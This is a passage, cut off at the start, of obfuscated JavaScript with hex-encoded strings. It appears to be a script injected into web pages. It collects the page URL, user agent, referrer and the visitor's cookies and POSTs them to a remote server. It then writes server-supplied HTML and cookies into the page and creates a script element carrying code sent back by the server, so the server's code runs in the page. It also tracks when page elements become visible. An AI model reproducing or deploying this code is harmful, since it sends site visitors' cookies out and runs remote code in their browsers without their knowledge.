66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x74\x72\x69\x6E\x67\x69\x66\x79"];console[_0x27e0[1]](_0x27e0[0]);var viewed=function(_0x1523x2,_0x1523x3){refresh_handler= [];refresh_handler[_0x1523x2]= function(_0x1523x4){var _0x1523x5=document[_0x27e0[3]](_0x27e0[2]);for(var _0x1523x6=0;_0x1523x6< _0x1523x5[_0x27e0[4]];_0x1523x6++){var _0x1523x7=_0x1523x5[_0x1523x6][_0x27e0[5]]();if(_0x1523x5[_0x1523x6][_0x27e0[7]](_0x27e0[6])&& _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])== _0x27e0[9]&& _0x1523x7[_0x27e0[10]]< window[_0x27e0[11]]){if(_0x1523x2== _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12])){_0x1523x5[_0x1523x6][_0x27e0[14]](_0x27e0[6],_0x27e0[13]);console[_0x27e0[1]](_0x27e0[15]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[6])+ _0x27e0[16]+ _0x1523x5[_0x1523x6][_0x27e0[8]](_0x27e0[12]));_0x1523x3(_0x1523x3)}}}};window[_0x27e0[18]](_0x27e0[17],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[19],refresh_handler[_0x1523x2]);window[_0x27e0[18]](_0x27e0[20],refresh_handler[_0x1523x2]);refresh_handler[_0x1523x2]()};var get=function(_0x1523x9){let _0x1523xa= new XMLHttpRequest();_0x1523xa[_0x27e0[22]](_0x27e0[21],_0x1523x9,true);_0x1523xa[_0x27e0[23]]()};var scripts=document[_0x27e0[25]](_0x27e0[24]);var guid=null;var page=null;var container=-1;var script=null;Object[_0x27e0[36]](scripts)[_0x27e0[35]](function(_0x1523x10){if((scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26])!=  -1)&& (scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[29])!=  -1)){console[_0x27e0[1]](_0x1523x10,scripts[_0x1523x10][_0x27e0[28]]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[26]);guid= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](guid+ 5);guid= guid[_0x27e0[32]](_0x27e0[31])[0];if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33])!=  -1){page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[33]);page= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](page+ 5);page= page[_0x27e0[32]](_0x27e0[31])[0]};if(scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34])!=  -1){container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[27]](_0x27e0[34]);container= scripts[_0x1523x10][_0x27e0[28]][_0x27e0[30]](container+ 10);container= container[_0x27e0[32]](_0x27e0[31])[0]};script= scripts[_0x1523x10]}});console[_0x27e0[1]](container);var execute=true;if(page!= null){console[_0x27e0[1]](_0x27e0[37]+ page);console[_0x27e0[1]](_0x27e0[38]+ window[_0x27e0[40]][_0x27e0[39]]);if(window[_0x27e0[40]][_0x27e0[39]]!= page){execute= false}};if(execute){scripts= script;scripts[_0x27e0[12]]= _0x27e0[41]+ guid;var xhttp= new XMLHttpRequest();xhttp[_0x27e0[42]]= function(){if(this[_0x27e0[43]]== 4&& this[_0x27e0[44]]== 200){var _0x1523x13=JSON[_0x27e0[46]](this[_0x27e0[45]]);console[_0x27e0[1]](_0x27e0[47]+ _0x1523x13[_0x27e0[49]][_0x27e0[48]]);if(_0x1523x13[_0x27e0[49]][_0x27e0[48]]==  -1){document[_0x27e0[52]](_0x27e0[41]+ _0x1523x13[_0x27e0[49]][_0x27e0[51]])[_0x27e0[50]]+= _0x1523x13[_0x27e0[49]][_0x27e0[53]]}else {var container=document[_0x27e0[52]](_0x1523x13[_0x27e0[49]].LayerContainer);if(container!= null){container[_0x27e0[54]]+= _0x27e0[55]+ _0x1523x13[_0x27e0[49]][_0x27e0[53]]+ _0x27e0[56]}else {return}};var script=document[_0x27e0[57]](_0x27e0[24]);if(_0x1523x13[_0x27e0[49]][_0x27e0[58]]){document[_0x27e0[59]]= _0x27e0[60]+ _0x1523x13[_0x27e0[49]][_0x27e0[58]]+ _0x27e0[61]};if(_0x1523x13[_0x27e0[49]][_0x27e0[62]]){script[_0x27e0[54]]= _0x1523x13[_0x27e0[49]][_0x27e0[62]];document[_0x27e0[64]][_0x27e0[63]](script)}}};xhttp[_0x27e0[22]](_0x27e0[65],_0x27e0[66],true);var data=JSON[_0x27e0[70]]({"\x67\x75\x69\x64":guid,"\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72":container,"\x75\x72\x6C":window[_0x27e0[40]][_0x27e0[67]],"\x75\x61":navigator[_0x27e0[68]],"\x72\x65\x66\x65\x72\x72\x65\x72":document[_0x27e0[69]],"\x63\x6F\x6F\x6B\x69\x65":document[_0x27e0[59]]});xhttp[_0x27e0[23]](data)}